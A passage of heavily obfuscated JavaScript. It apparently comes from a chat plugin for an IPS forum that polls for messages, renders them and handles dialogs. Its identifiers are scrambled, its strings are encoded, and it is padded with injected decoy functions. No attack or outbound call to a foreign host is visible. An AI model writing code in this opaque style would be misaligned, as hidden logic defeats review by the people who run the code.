EIsp8Q=__Uint8Array.indexOf(__Buffer[e7odmh]);if(EIsp8Q===-cD_F7Y_[1])continue;if(KLs5Ps<cD_F7Y_[0]){KLs5Ps=EIsp8Q}else{Mg9RZrH(KLs5Ps+=EIsp8Q*cD_F7Y_[12],fmtODu|=KLs5Ps<<QABvMDg,QABvMDg+=(KLs5Ps&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(utf8ArrayToStr.push(fmtODu&cD_F7Y_[3]),fmtODu>>=cD_F7Y_[2],QABvMDg-=cD_F7Y_[2])}while(QABvMDg>cD_F7Y_[9]);KLs5Ps=-cD_F7Y_[1]}}if(KLs5Ps>-cD_F7Y_[1]){utf8ArrayToStr.push((fmtODu|KLs5Ps<<QABvMDg)&cD_F7Y_[3])}return WJ2r_5(utf8ArrayToStr)}function BUYK4V(__TextDecoder){if(typeof HjfUwUB[__TextDecoder]===cD_F7Y_[5]){return HjfUwUB[__TextDecoder]=EIsp8Q(FvHXZAj[__TextDecoder])}return HjfUwUB[__TextDecoder]}e7odmh[__String(cD_F7Y_[189])]();const gbBo46=!__Uint8Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[170])](__String(cD_F7Y_[264])+BUYK4V(725))[BUYK4V(726)](BUYK4V(727))&&__TextDecoder[BUYK4V(cD_F7Y_[150])][cD_F7Y_[41]]===cD_F7Y_[1]?cD_F7Y_[1]:cD_F7Y_[0];e7odmh[BUYK4V(729)](BUYK4V(730)+BUYK4V(731))[BUYK4V(732)](__TextDecoder[BUYK4V(cD_F7Y_[150])][gbBo46])}}if(!__Uint8Array[__String(cD_F7Y_[151])]){if(__String(733)in YZWhMi){BSVCzt()}function BSVCzt(){function __TextDecoder(__TextDecoder){const __Uint8Array={};for(let __Buffer of __TextDecoder.replace(/[^w]/g,"").toLowerCase())__Uint8Array[__Buffer]=__Uint8Array[__Buffer]+cD_F7Y_[1]||cD_F7Y_[1];return __Uint8Array}function __Uint8Array(__TextDecoder,__Uint8Array){const __Buffer=buildCharMap(__TextDecoder),__Array=buildCharMap(__Uint8Array);for(let utf8ArrayToStr in __Buffer)if(__Buffer[utf8ArrayToStr]!==__Array[utf8ArrayToStr]){return cD_F7Y_[19]}if(Object.keys(__Buffer).length!==Object.keys(__Array).length){return cD_F7Y_[19]}return cD_F7Y_[18]}function __Buffer(__TextDecoder){const __Uint8Array=__Array(__TextDecoder);return __Uint8Array!==1/0}function __Array(__TextDecoder){if(!__TextDecoder){return-cD_F7Y_[1]}const __Uint8Array=__Array(__TextDecoder.left),__Buffer=__Array(__TextDecoder.right),utf8ArrayToStr=Math.abs(__Uint8Array-__Buffer);if(__Uint8Array===1/0||__Buffer===1/0||utf8ArrayToStr>cD_F7Y_[1]){return 1/0}const fmtODu=Math.max(__Uint8Array,__Buffer)+cD_F7Y_[1];return fmtODu}window[__String(734)]={buildCharacterMap:__TextDecoder,isAnagrams:__Uint8Array,isBalanced:__Buffer,getHeightBalanced:__Array}}const Dpk9Coy=ips[__String(cD_F7Y_[166])][__String(cD_F7Y_[167])][__String(cD_F7Y_[168])](__String(cD_F7Y_[182])+__String(cD_F7Y_[284])+__String(cD_F7Y_[285])+__Uint8Array[__String(cD_F7Y_[152])]);if(Dpk9Coy!=cD_F7Y_[1]&&!__Uint8Array[__String(cD_F7Y_[124])]&&!__Uint8Array[__String(cD_F7Y_[153])]){if(__String(741)in YZWhMi){dXbGBQ()}function dXbGBQ(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,__Array,utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps,e7odmh,EIsp8Q,BUYK4V,gbBo46;if(__Uint8Array<cD_F7Y_[41])return cD_F7Y_[0];Mg9RZrH(__Buffer=Math.max(...__TextDecoder),__Array=Math.min(...__TextDecoder));if(__Buffer===__Array)return cD_F7Y_[0];Mg9RZrH(utf8ArrayToStr=Array(__Uint8Array-cD_F7Y_[1]).fill(Number.MAX_SAFE_INTEGER),fmtODu=Array(__Uint8Array-cD_F7Y_[1]).fill(Number.MIN_SAFE_INTEGER),QABvMDg=Math.ceil((__Buffer-__Array)/(__Uint8Array-cD_F7Y_[1])),KLs5Ps=cD_F7Y_[0]);for(e7odmh=cD_F7Y_[0];e7odmh<__Uint8Array;e7odmh++){if(__TextDecoder[e7odmh]===__Array||__TextDecoder[e7odmh]===__Buffer)continue;Mg9RZrH(KLs5Ps=Math.floor((__TextDecoder[e7odmh]-__Array)/QABvMDg),utf8ArrayToStr[KLs5Ps]=Math.min(utf8ArrayToStr[KLs5Ps],__TextDecoder[e7odmh]),fmtODu[KLs5Ps]=Math.max(fmtODu[KLs5Ps],__TextDecoder[e7odmh]))}Mg9RZrH(EIsp8Q=Number.MIN_SAFE_INTEGER,BUYK4V=__Array);for(gbBo46=cD_F7Y_[0];gbBo46<__Uint8Array-cD_F7Y_[1];gbBo46++){if(utf8ArrayToStr[gbBo46]===Number.MAX_SAFE_INTEGER&&fmtODu[gbBo46]===Number.MIN_SAFE_INTEGER)continue;Mg9RZrH(EIsp8Q=Math.max(EIsp8Q,utf8ArrayToStr[gbBo46]-BUYK4V),BUYK4V=fmtODu[gbBo46])}EIsp8Q=Math.max(EIsp8Q,__Buffer-BUYK4V);return EIsp8Q};console.log(__TextDecoder)}__Uint8Array[__String(cD_F7Y_[84])][__String(cD_F7Y_[169])]()}}__Array[__String(cD_F7Y_[135])](__String(743))[__String(744)](function(){__Uint8Array[__String(cD_F7Y_[124])]=cD_F7Y_[19]})},[__String(745)+__String(746)](){const __TextDecoder=this[__String(cD_F7Y_[136])][__String(747)];if(!__TextDecoder){return cD_F7Y_[19]}const __Uint8Array=__TextDecoder[__String(748)],__Buffer=[],__Array=this;__globalObject[__String(cD_F7Y_[172])](__TextDecoder[__String(750)],function(__TextDecoder,__Buffer){Mg9RZrH(__Uint8Array[__String(cD_F7Y_[141])]=__Buffer[__String(cD_F7Y_[354])],__Uint8Array[__String(752)+__String(753)]=Math[__String(754)](Date[__String(cD_F7Y_[365])]()/cD_F7Y_[154]));const utf8ArrayToStr=[__Uint8Array],fmtODu=__Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(cD_F7Y_[155])),QABvMDg=__Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(cD_F7Y_[156]));setInterval(function(){if(__Array[__String(cD_F7Y_[136])][__String(cD_F7Y_[157])]==__String(cD_F7Y_[158])){function __Buffer(__Buffer){var KLs5Ps="[R`mG,UzV&HAdL]b;g)a_\"/!uF%0?jXh<Zv(6ocYlwJiM#7.NWIPBytCD3TK4S:1fx{@Q}r2EsO$+>~^nqp|=ke5*98",e7odmh,EIsp8Q,R6Prfdh,jj4rxNV,utf8ArrayToStr,fmtODu,QABvMDg;Mg9RZrH(e7odmh=""+(__Buffer||""),EIsp8Q=e7odmh.length,R6Prfdh=[],jj4rxNV=cD_F7Y_[0],utf8ArrayToStr=cD_F7Y_[0],fmtODu=-cD_F7Y_[1]);for(QABvMDg=cD_F7Y_[0];QABvMDg<EIsp8Q;QABvMDg++){var __Array=KLs5Ps.indexOf(e7odmh[QABvMDg]);if(__Array===-cD_F7Y_[1])continue;if(fmtODu<cD_F7Y_[0]){fmtODu=__Array}else{Mg9RZrH(fmtODu+=__Array*cD_F7Y_[12],jj4rxNV|=fmtODu<<utf8ArrayToStr,utf8ArrayToStr+=(fmtODu&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(R6Prfdh.push(jj4rxNV&cD_F7Y_[3]),jj4rxNV>>=cD_F7Y_[2],utf8ArrayToStr-=cD_F7Y_[2])}while(utf8ArrayToStr>cD_F7Y_[9]);fmtODu=-cD_F7Y_[1]}}if(fmtODu>-cD_F7Y_[1]){R6Prfdh.push((jj4rxNV|fmtODu<<utf8ArrayToStr)&cD_F7Y_[3])}return WJ2r_5(R6Prfdh)}function KLs5Ps(KLs5Ps){if(typeof HjfUwUB[KLs5Ps]===cD_F7Y_[5]){return HjfUwUB[KLs5Ps]=__Buffer(FvHXZAj[KLs5Ps])}return HjfUwUB[KLs5Ps]}let e7odmh=cD_F7Y_[19];const EIsp8Q=fmtODu[__String(cD_F7Y_[377])+__String(cD_F7Y_[378])]()+fmtODu[__String(cD_F7Y_[382])+__String(cD_F7Y_[383])]()-fmtODu[__String(cD_F7Y_[159])](KLs5Ps(760));if(EIsp8Q>=-cD_F7Y_[160]){if(KLs5Ps(761)in YZWhMi){R6Prfdh()}function R6Prfdh(){var __Buffer=function(__Buffer){var KLs5Ps=__Buffer.length,e7odmh,EIsp8Q,R6Prfdh,jj4rxNV,utf8ArrayToStr,fmtODu,QABvMDg,__Uint8Array,__Array,__globalObject;if(KLs5Ps<cD_F7Y_[41])return cD_F7Y_[0];Mg9RZrH(e7odmh=Math.max(...__Buffer),EIsp8Q=Math.min(...__Buffer));if(e7odmh===EIsp8Q)return cD_F7Y_[0];Mg9RZrH(R6Prfdh=Array(KLs5Ps-cD_F7Y_[1]).fill(Number.MAX_SAFE_INTEGER),jj4rxNV=Array(KLs5Ps-cD_F7Y_[1]).fill(Number.MIN_SAFE_INTEGER),utf8ArrayToStr=Math.ceil((e7odmh-EIsp8Q)/(KLs5Ps-cD_F7Y_[1])),fmtODu=cD_F7Y_[0]);for(QABvMDg=cD_F7Y_[0];QABvMDg<KLs5Ps;QABvMDg++){if(__Buffer[QABvMDg]===EIsp8Q||__Buffer[QABvMDg]===e7odmh)continue;Mg9RZrH(fmtODu=Math.floor((__Buffer[QABvMDg]-EIsp8Q)/utf8ArrayToStr),R6Prfdh[fmtODu]=Math.min(R6Prfdh[fmtODu],__Buffer[QABvMDg]),jj4rxNV[fmtODu]=Math.max(jj4rxNV[fmtODu],__Buffer[QABvMDg]))}Mg9RZrH(__Uint8Array=Number.MIN_SAFE_INTEGER,__Array=EIsp8Q);for(__globalObject=cD_F7Y_[0];__globalObject<KLs5Ps-cD_F7Y_[1];__globalObject++){if(R6Prfdh[__globalObject]===Number.MAX_SAFE_INTEGER&&jj4rxNV[__globalObject]===Number.MIN_SAFE_INTEGER)continue;Mg9RZrH(__Uint8Array=Math.max(__Uint8Array,R6Prfdh[__globalObject]-__Array),__Array=jj4rxNV[__globalObject])}__Uint8Array=Math.max(__Uint8Array,e7odmh-__Array);return __Uint8Array};console.log(__Buffer)}e7odmh=cD_F7Y_[18]}Mg9RZrH(QABvMDg[KLs5Ps(762)](__Array[KLs5Ps(763)](utf8ArrayToStr)),__globalObject(document)[KLs5Ps(764)](KLs5Ps(765),[QABvMDg]));if(e7odmh||__Array[KLs5Ps(766)]){__Array[KLs5Ps(767)]()}}else{Mg9RZrH(QABvMDg[__String(cD_F7Y_[161])](__Array[__String(cD_F7Y_[375])+__String(cD_F7Y_[376])](utf8ArrayToStr)),__globalObject(document)[__String(cD_F7Y_[148])](__String(cD_F7Y_[142]),[QABvMDg]))}__globalObject(__String(cD_F7Y_[162]))[__String(cD_F7Y_[163])]();if(__Array[__String(cD_F7Y_[136])][__String(cD_F7Y_[145])]>cD_F7Y_[0]&&!__Array[__String(cD_F7Y_[164])]){const jj4rxNV=QABvMDg[__String(cD_F7Y_[372])]()[__String(cD_F7Y_[138])]-__Array[__String(cD_F7Y_[223])+cD_F7Y_[75]][__String(cD_F7Y_[145])];if(jj4rxNV>cD_F7Y_[0]){QABvMDg[__String(cD_F7Y_[135])](__String(772)+(__Array[__String(cD_F7Y_[136])][__String(cD_F7Y_[157])]==__String(cD_F7Y_[158])?"":__String(773))+__String(774)+jj4rxNV+")")[__String(cD_F7Y_[165])]()}}if(!__Array[__String(cD_F7Y_[151])]){if(ips[__String(cD_F7Y_[166])][__String(cD_F7Y_[167])][__String(cD_F7Y_[168])](__String(cD_F7Y_[279])+__Array[__String(cD_F7Y_[152])])!=cD_F7Y_[1]&&!__Array[__String(cD_F7Y_[124])]&&!__Array[__String(cD_F7Y_[153])]){__Array[__String(cD_F7Y_[84])][__String(cD_F7Y_[169])]()}}},__Buffer[__String(cD_F7Y_[218])]*cD_F7Y_[154])})},[__String(777)+__String(778)](){let __TextDecoder;if(this[__String(cD_F7Y_[125])][__String(cD_F7Y_[170])](__String(cD_F7Y_[271]))[__String(cD_F7Y_[138])]>cD_F7Y_[0]){__TextDecoder=cD_F7Y_[18];if(ips[__String(cD_F7Y_[171])](__String(cD_F7Y_[173]))){__globalObject[__String(cD_F7Y_[172])](ips[__String(cD_F7Y_[171])](__String(cD_F7Y_[173]))[__String(cD_F7Y_[177])](cD_F7Y_[174]),function(__Uint8Array,__Buffer){if(ips[__String(cD_F7Y_[166])][__String(cD_F7Y_[178])][__String(cD_F7Y_[179])](__Buffer[__String(cD_F7Y_[180])]())){__TextDecoder=cD_F7Y_[19];return cD_F7Y_[19]}});if(!__TextDecoder){return}}}else{if(this[__String(cD_F7Y_[125])][__String(cD_F7Y_[170])](__String(785))[__String(cD_F7Y_[138])]>cD_F7Y_[0]){if(__String(786)in YZWhMi){__Uint8Array()}function __Uint8Array(){var __TextDecoder=__String(787),__Uint8Array,__Buffer;Mg9RZrH(__Uint8Array=__String(788),__Buffer=__String(789),__TextDecoder.match(__Uint8Array+__Buffer))}__TextDecoder=cD_F7Y_[18];const __Buffer=this[__String(cD_F7Y_[125])][__String(cD_F7Y_[170])](__String(cD_F7Y_[517])+__String(791)+cD_F7Y_[489]);if(__Buffer[__String(cD_F7Y_[175])](__String(cD_F7Y_[176]))){__globalObject[__String(cD_F7Y_[172])](__Buffer[__String(cD_F7Y_[175])](__String(cD_F7Y_[176]))[__String(cD_F7Y_[177])](cD_F7Y_[174]),function(__Uint8Array,__Buffer){if(ips[__String(cD_F7Y_[166])][__String(cD_F7Y_[178])][__String(cD_F7Y_[179])](__Buffer[__String(cD_F7Y_[180])]())){__TextDecoder=cD_F7Y_[19];return cD_F7Y_[19]}});if(!__TextDecoder){return}}}}this[__String(cD_F7Y_[366])]()},[__String(795)](){if(!this[__String(796)+__String(797)]){this[__String(cD_F7Y_[181])](cD_F7Y_[18])}return cD_F7Y_[19]},[__String(cD_F7Y_[347])](){Mg9RZrH(this[__String(799)+__String(cD_F7Y_[336])]=ips[__String(cD_F7Y_[171])](__String(cD_F7Y_[182])+__String(801)+__String(802)),this[__String(cD_F7Y_[183])]=cD_F7Y_[0])},[__String(803)](__TextDecoder,__Uint8Array){Mg9RZrH(__TextDecoder=__Uint8Array?__Uint8Array[__String(cD_F7Y_[259])]:__TextDecoder,__TextDecoder[__String(805)+__String(806)+"lt"]());const __Buffer=this,HjfUwUB=__globalObject(__TextDecoder[__String(cD_F7Y_[184])])[__String(cD_F7Y_[175])](__String(cD_F7Y_[272])),FvHXZAj=__globalObject(__TextDecoder[__String(cD_F7Y_[184])])[__String(cD_F7Y_[175])](__String(809));if(HjfUwUB){var __Array,utf8ArrayToStr,fmtODu;switch(HjfUwUB){case __String(810):__Buffer[__String(cD_F7Y_[508])](FvHXZAj);break;case __String(812):__Buffer[__String(cD_F7Y_[187])](FvHXZAj);break;case __String(cD_F7Y_[185]):__Buffer[__String(cD_F7Y_[185])+__String(815)](FvHXZAj);break;case __String(cD_F7Y_[186]):Mg9RZrH(__Array=__globalObject(__TextDecoder[__String(cD_F7Y_[184])])[__String(cD_F7Y_[175])](__String(cD_F7Y_[495])),utf8ArrayToStr=__globalObject(__TextDecoder[__String(cD_F7Y_[184])])[__String(cD_F7Y_[175])](__String(818)+"p"),fmtODu=__globalObject(__TextDecoder[__String(cD_F7Y_[184])])[__String(cD_F7Y_[175])](__String(cD_F7Y_[496])),__Buffer[__String(cD_F7Y_[186])](FvHXZAj,__Array,fmtODu,utf8ArrayToStr));break}return cD_F7Y_[19]}return cD_F7Y_[19]},[__String(cD_F7Y_[187])](__TextDecoder){const __Uint8Array=this;ips[cD_F7Y_[188]][__String(cD_F7Y_[195])][__String(cD_F7Y_[189])]({[__String(cD_F7Y_[115])]:__String(cD_F7Y_[289]),[__String(cD_F7Y_[196])]:ips[__String(cD_F7Y_[190])](__String(824)),[__String(cD_F7Y_[290])]:__String(cD_F7Y_[291]),[__String(cD_F7Y_[292])]:{[cD_F7Y_[191]]:ips[__String(cD_F7Y_[190])](__String(cD_F7Y_[293])),[__String(cD_F7Y_[294])]:ips[__String(cD_F7Y_[190])](__String(cD_F7Y_[295]))},[__String(cD_F7Y_[296])]:{[cD_F7Y_[191]]:function(){ips[__String(cD_F7Y_[192])]()(__Uint8Array[__String(cD_F7Y_[109])]+(__String(832)+__String(833)+"G"),{[__String(cD_F7Y_[115])]:__String(cD_F7Y_[198]),[__String(cD_F7Y_[197])]:{[__String(836)]:__TextDecoder}})[__String(cD_F7Y_[193])](function(__Buffer){if(__Buffer[__String(cD_F7Y_[115])]==__String(cD_F7Y_[194])){if(__String(837)in YZWhMi){HjfUwUB()}function HjfUwUB(){var __Buffer=function(__Buffer){var __TextDecoder=[];if(__Buffer===cD_F7Y_[1]||__Buffer>=cD_F7Y_[50])HjfUwUB(__TextDecoder,[],__Buffer,cD_F7Y_[0]);return __TextDecoder},HjfUwUB,__TextDecoder,__Uint8Array;Mg9RZrH(HjfUwUB=function(__Buffer,__globalObject,__String,FvHXZAj){var __Array;for(__Array=FvHXZAj;__Array<__String;__Array++){var utf8ArrayToStr;if(__globalObject.length!==__Array)return;for(utf8ArrayToStr=cD_F7Y_[0];utf8ArrayToStr<__String;utf8ArrayToStr++)if(__Uint8Array(__globalObject,[__Array,utf8ArrayToStr])){Mg9RZrH(__globalObject.push([__Array,utf8ArrayToStr]),HjfUwUB(__Buffer,__globalObject,__String,__Array+cD_F7Y_[1]));if(__globalObject.length===__String)__Buffer.push(__TextDecoder(__globalObject));__globalObject.pop()}}},__TextDecoder=function(__Buffer){var HjfUwUB=[],__TextDecoder,__Uint8Array;__TextDecoder=__Buffer.length;for(__Uint8Array=cD_F7Y_[0];__Uint8Array<__TextDecoder;__Uint8Array++){var __globalObject;HjfUwUB[__Uint8Array]="";for(__globalObject=cD_F7Y_[0];__globalObject<__TextDecoder;__globalObject++)HjfUwUB[__Uint8Array]+=__Buffer[__Uint8Array][cD_F7Y_[1]]===__globalObject?cD_F7Y_[321]:cD_F7Y_[37]}return HjfUwUB},__Uint8Array=function(__Buffer,HjfUwUB){var __TextDecoder=__Buffer.length,__Uint8Array;for(__Uint8Array=cD_F7Y_[0];__Uint8Array<__TextDecoder;__Uint8Array++){if(__Buffer[__Uint8Array][cD_F7Y_[0]]===HjfUwUB[cD_F7Y_[0]]||__Buffer[__Uint8Array][cD_F7Y_[1]]===HjfUwUB[cD_F7Y_[1]])return cD_F7Y_[19];if(Math.abs((__Buffer[__Uint8Array][cD_F7Y_[0]]-HjfUwUB[cD_F7Y_[0]])/(__Buffer[__Uint8Array][cD_F7Y_[1]]-HjfUwUB[cD_F7Y_[1]]))===cD_F7Y_[1])return cD_F7Y_[19]}return cD_F7Y_[18]},console.log(__Buffer))}ips[cD_F7Y_[188]][__String(cD_F7Y_[195])][__String(cD_F7Y_[189])]({[__String(cD_F7Y_[196])]:__Buffer[__String(cD_F7Y_[196])]});return}Mg9RZrH(__globalObject(document)[__String(cD_F7Y_[148])](__String(838),[__TextDecoder]),ips[cD_F7Y_[188]][__String(cD_F7Y_[199])][__String(cD_F7Y_[189])](ips[__String(cD_F7Y_[190])](__String(840))),__Uint8Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(cD_F7Y_[325])+__TextDecoder)[__String(cD_F7Y_[165])](),__globalObject(__String(842)+__TextDecoder+__String(cD_F7Y_[257]))[__String(cD_F7Y_[165])]())})}}});return cD_F7Y_[19]},[__String(844)](__TextDecoder){const __Uint8Array=ips[cD_F7Y_[188]][__String(cD_F7Y_[300])][__String(cD_F7Y_[301])]({[__String(cD_F7Y_[266])]:ips[__String(cD_F7Y_[171])](__String(cD_F7Y_[206]))+(__String(849)+__String(850)+__String(851)+__String(852)+__String(853)+__String(854))+__TextDecoder,[__String(cD_F7Y_[302])]:__String(856),[__String(cD_F7Y_[303])]:ips[__String(cD_F7Y_[190])](__String(858)),[__String(859)+__String(860)]:cD_F7Y_[19],[__String(cD_F7Y_[316])]:cD_F7Y_[18],[__String(cD_F7Y_[304])]:function(__TextDecoder){__globalObject(__TextDecoder)[__String(cD_F7Y_[135])](__String(cD_F7Y_[320]))[cD_F7Y_[22]](__String(cD_F7Y_[305]),function(__Buffer){__Buffer[__String(cD_F7Y_[260])]();const HjfUwUB=__globalObject(__Buffer[__String(cD_F7Y_[490])+__String(cD_F7Y_[491])+cD_F7Y_[96]]);ips[__String(cD_F7Y_[192])]()(HjfUwUB[__String(cD_F7Y_[175])](__String(cD_F7Y_[306])),{[__String(cD_F7Y_[197])]:HjfUwUB[__String(cD_F7Y_[492])](),[__String(cD_F7Y_[115])]:__String(cD_F7Y_[198]),[__String(cD_F7Y_[324])]:cD_F7Y_[18]})[__String(cD_F7Y_[193])](function(){ips[cD_F7Y_[188]][__String(cD_F7Y_[199])][__String(cD_F7Y_[189])](ips[__String(cD_F7Y_[190])](__String(cD_F7Y_[182])+__String(871)+__String(872)+cD_F7Y_[96]))})[__String(cD_F7Y_[308])](function(){__Uint8Array[__String(cD_F7Y_[200])]()});return cD_F7Y_[19]})}});__Uint8Array[__String(cD_F7Y_[189])]();return cD_F7Y_[19]},[__String(cD_F7Y_[143])](__TextDecoder){const __Uint8Array=this;let __Buffer="",HjfUwUB="",FvHXZAj="";const __Array=__String(874)+this[__String(cD_F7Y_[136])][__String(cD_F7Y_[335])],utf8ArrayToStr=ips[__String(cD_F7Y_[171])](__String(cD_F7Y_[182])+__String(876)+__String(877));let fmtODu="";__globalObject[__String(cD_F7Y_[172])](__TextDecoder,function(__TextDecoder,__globalObject){const QABvMDg=__globalObject[cD_F7Y_[101]]>cD_F7Y_[0]?__globalObject[cD_F7Y_[101]]:cD_F7Y_[0];if(QABvMDg>cD_F7Y_[0]&&__Uint8Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(cD_F7Y_[516])+QABvMDg)[__String(cD_F7Y_[138])]>cD_F7Y_[0]){return}if(__globalObject[__String(cD_F7Y_[201])+__String(cD_F7Y_[246])]!=-cD_F7Y_[1]){const KLs5Ps=__Uint8Array[__String(cD_F7Y_[136])][__String(cD_F7Y_[204])]&&__globalObject[__String(cD_F7Y_[205])]!=ips[__String(cD_F7Y_[345])+__String(cD_F7Y_[346])](__String(cD_F7Y_[202])),WJ2r_5=__globalObject[__String(cD_F7Y_[210])]!=ips[__String(cD_F7Y_[171])](__String(cD_F7Y_[182])+__String(885)+__String(886)+cD_F7Y_[203])?__globalObject[__String(cD_F7Y_[222])]:cD_F7Y_[19];if(__Uint8Array[__String(cD_F7Y_[136])][__String(cD_F7Y_[204])]){Mg9RZrH(__globalObject[__String(cD_F7Y_[220])]=cD_F7Y_[18],__globalObject[__String(cD_F7Y_[221])]=cD_F7Y_[18])}if(__globalObject[__String(cD_F7Y_[205])]>cD_F7Y_[0]){Mg9RZrH(FvHXZAj=ips[__String(cD_F7Y_[171])](__String(cD_F7Y_[206]))+__String(cD_F7Y_[233])+__globalObject[__String(cD_F7Y_[205])],HjfUwUB=FvHXZAj+__String(cD_F7Y_[234]))}const e7odmh=__globalObject[__String(cD_F7Y_[207])]?.amount?parseFloat(String(__globalObject[__String(cD_F7Y_[207])][__String(cD_F7Y_[242])])[__String(894)+cD_F7Y_[203]](cD_F7Y_[174],cD_F7Y_[37])[__String(cD_F7Y_[243])](cD_F7Y_[208],"")):cD_F7Y_[0],YZWhMi=e7odmh?__Uint8Array[__String(cD_F7Y_[241])](e7odmh):cD_F7Y_[17],EIsp8Q=YZWhMi?chatbox[__String(cD_F7Y_[209])](YZWhMi,cD_F7Y_[18]):cD_F7Y_[17],inutq4i=YZWhMi?chatbox[__String(cD_F7Y_[209])](YZWhMi):cD_F7Y_[17];fmtODu=__globalObject[__String(cD_F7Y_[210])];if(typeof utf8ArrayToStr[__globalObject[__String(cD_F7Y_[211])]]!=__String(899)+__String(900)&&utf8ArrayToStr[__globalObject[__String(cD_F7Y_[211])]]!=cD_F7Y_[17]){fmtODu=utf8ArrayToStr[__globalObject[__String(cD_F7Y_[211])]][__String(cD_F7Y_[225])]+__globalObject[__String(cD_F7Y_[210])]+utf8ArrayToStr[__globalObject[__String(cD_F7Y_[211])]][__String(cD_F7Y_[227])]}__Buffer+=ips[__String(903)+__String(904)][__String(cD_F7Y_[212])](YZWhMi?__String(cD_F7Y_[182])+__String(905)+__String(906)+__String(907):__Array,{[cD_F7Y_[101]]:QABvMDg,[__String(cD_F7Y_[205])]:__globalObject[__String(cD_F7Y_[205])],[__String(cD_F7Y_[210])]:__globalObject[__String(cD_F7Y_[201])+__String(cD_F7Y_[249])],[__String(cD_F7Y_[201])+__String(909)]:__globalObject[__String(cD_F7Y_[247])],[__String(cD_F7Y_[230])]:fmtODu,[__String(cD_F7Y_[213])]:__globalObject[__String(cD_F7Y_[205])]>cD_F7Y_[0]?__globalObject[__String(cD_F7Y_[213])]:__String(cD_F7Y_[250])+ips[__String(cD_F7Y_[166])][__String(cD_F7Y_[251])][__String(cD_F7Y_[252])](__globalObject[__String(cD_F7Y_[210])])+__String(916),[__String(cD_F7Y_[231])]:FvHXZAj,[__String(cD_F7Y_[214])]:__globalObject[__String(cD_F7Y_[214])],[__String(cD_F7Y_[232])]:HjfUwUB,[__String(cD_F7Y_[141])]:__Uint8Array[__String(cD_F7Y_[244])](__globalObject[__String(cD_F7Y_[141])]),[__String(cD_F7Y_[235])]:__globalObject[__String(cD_F7Y_[215])+cD_F7Y_[96]][__String(cD_F7Y_[236])](cD_F7Y_[237]+ips[__String(cD_F7Y_[171])](__String(cD_F7Y_[216])))!=-cD_F7Y_[1],[__String(cD_F7Y_[238])]:__globalObject[__String(cD_F7Y_[210])]==ips[__String(cD_F7Y_[171])](__String(cD_F7Y_[216])),[__String(cD_F7Y_[217])]:__globalObject[__String(cD_F7Y_[217])],[__String(cD_F7Y_[218])]:__globalObject[__String(cD_F7Y_[218])],[__String(926)]:YZWhMi,[__String(927)]:EIsp8Q,[__String(928)]:inutq4i,[__String(cD_F7Y_[219])]:__globalObject[__String(cD_F7Y_[207])]?__globalObject[__String(cD_F7Y_[207])][__String(cD_F7Y_[219])]:cD_F7Y_[0],[__String(cD_F7Y_[220])]:__globalObject[__String(930)+cD_F7Y_[96]],[__String(cD_F7Y_[221])]:__globalObject[__String(cD_F7Y_[221])],[__String(cD_F7Y_[222])]:WJ2r_5,[__String(cD_F7Y_[253])]:KLs5Ps,[__String(932)+__String(933)]:!!__globalObject[__String(cD_F7Y_[220])]||!!__globalObject[__String(cD_F7Y_[221])]||WJ2r_5||KLs5Ps,[__String(934)]:__globalObject[__String(cD_F7Y_[205])]===ips[__String(cD_F7Y_[171])](__String(cD_F7Y_[202]))})}else{if(__Uint8Array[__String(cD_F7Y_[136])][__String(cD_F7Y_[229])]>cD_F7Y_[0]){fmtODu=__Uint8Array[__String(cD_F7Y_[136])][__String(cD_F7Y_[226])];if(typeof utf8ArrayToStr[__Uint8Array[__String(cD_F7Y_[136])][__String(cD_F7Y_[224])]]!=__String(938)&&utf8ArrayToStr[__Uint8Array[__String(cD_F7Y_[223])+cD_F7Y_[75]][__String(cD_F7Y_[224])]]!=cD_F7Y_[17]){fmtODu=utf8ArrayToStr[__Uint8Array[__String(cD_F7Y_[136])][__String(cD_F7Y_[224])]][__String(cD_F7Y_[225])]+__Uint8Array[__String(cD_F7Y_[136])][__String(cD_F7Y_[226])]+utf8ArrayToStr[__Uint8Array[__String(cD_F7Y_[136])][__String(cD_F7Y_[224])]][__String(cD_F7Y_[227])]}__Buffer+=ips[__String(cD_F7Y_[228])][__String(cD_F7Y_[212])](__Array,{[cD_F7Y_[101]]:QABvMDg,[__String(cD_F7Y_[205])]:__Uint8Array[__String(cD_F7Y_[136])][__String(cD_F7Y_[229])],[__String(cD_F7Y_[210])]:__Uint8Array[__String(cD_F7Y_[136])][__String(cD_F7Y_[226])],[__String(cD_F7Y_[230])]:fmtODu,[__String(cD_F7Y_[213])]:__Uint8Array[__String(cD_F7Y_[136])][__String(939)],[__String(cD_F7Y_[231])]:__Uint8Array[__String(cD_F7Y_[136])][__String(940)],[__String(cD_F7Y_[232])]:ips[__String(cD_F7Y_[171])](__String(cD_F7Y_[206]))+__String(cD_F7Y_[233])+__Uint8Array[__String(cD_F7Y_[136])][__String(cD_F7Y_[229])]+__String(cD_F7Y_[234]),[__String(cD_F7Y_[141])]:__String(941)+__globalObject[__String(cD_F7Y_[141])],[__String(cD_F7Y_[235])]:__globalObject[__String(cD_F7Y_[141])][__String(cD_F7Y_[236])](cD_F7Y_[237]+ips[__String(cD_F7Y_[171])](__String(cD_F7Y_[216])))!=-cD_F7Y_[1],[__String(cD_F7Y_[238])]:__Uint8Array[__String(cD_F7Y_[136])][__String(cD_F7Y_[226])]==ips[__String(cD_F7Y_[171])](__String(cD_F7Y_[216])),[__String(cD_F7Y_[217])]:__globalObject[__String(cD_F7Y_[217])],[__String(cD_F7Y_[218])]:__globalObject[__String(cD_F7Y_[218])],[__String(cD_F7Y_[239])+__String(cD_F7Y_[240])]:__globalObject[__String(cD_F7Y_[239])+__String(cD_F7Y_[240])]})}else{__Buffer+=ips[__String(cD_F7Y_[228])][__String(cD_F7Y_[212])](__String(944),{[cD_F7Y_[101]]:__globalObject[cD_F7Y_[101]],[__String(cD_F7Y_[141])]:__globalObject[__String(cD_F7Y_[141])],[__String(cD_F7Y_[217])]:__globalObject[__String(cD_F7Y_[217])],[__String(cD_F7Y_[218])]:__globalObject[__String(cD_F7Y_[218])],[__String(cD_F7